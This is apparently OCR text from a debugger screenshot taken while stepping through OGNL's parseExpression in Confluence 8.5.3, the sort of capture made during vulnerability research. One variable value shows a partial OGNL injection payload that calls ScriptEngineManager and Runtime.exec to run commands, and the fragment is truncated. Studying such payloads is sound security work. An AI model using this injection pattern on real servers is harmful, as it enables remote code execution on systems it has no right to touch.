 confluenceTools – evalDemo.java
confluence_8.5.3 – Ognl.class [lib]
confluence_8.5.3_src – text-inline
confluence_8.5.3 〉 WEB-INF 〉 lib 〉 ognl_ognl-3.1.29.jar 〉 ognl 〉 Ognl
8.5.3Debug
Project
ervletContextThreadLocal.class
OgnlTool.class
OgnlUtil.class
Inject.class
ConfluenceVelocityServlet.class
ASTReference.class
ASTMethod.class
OgnlValueStack.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download...
43 }
44 }
45
46 @ public static Object parseExpression(String expression) throws OgnlException { expression: "new javax.script.ScriptEngineManager().g
47 Integer currentExpressionMaxLength = expressionMaxLength; currentExpressionMaxLength: 200
48 if (currentExpressionMaxLength != null && expression != null && expression.length() > currentExpressionMaxLength) { currentExpre
49 throw new OgnlException("Parsing blocked due to security reasons!", new SecurityException("This expression exceeded maximum al
50 } else {
51 try {
52 OgnlParser parser = new OgnlParser(new StringReader(expression));
53 return parser.topLevelExpression();
54 } catch (ParseException var3) {
55 throw new ExpressionSyntaxException(expression, var3);
56 } catch (TokenMgrError var4) {
57 throw new ExpressionSyntaxException(expression, var4);
58 }
59 }
60 }
Debug:
8.5.3Debug
Debugger
Console
"http-nio...: RUNNING
Step Over F8
on.length()
parseExpression:172, Ognl (o
compileAndExecute:554, Ogr
compile:592, OgnlUtil (com.o
compile:546, OgnlUtil (com.o
findValue:48, OgnlTool (org.a
invoke:-1, GeneratedMethodA
invoke:43, DelegatingMethod
static members of Ognl
expression = "new javax.script.ScriptEngineManager().getEngineByName('js').eval('java.lang.Runtime.getRuntime().exec("var c=com.atlassian.core.filters.Servle
currentExpressionMaxLength = {Integer@69572} 200
expressionMaxLength = {Integer@69572} 200
Structure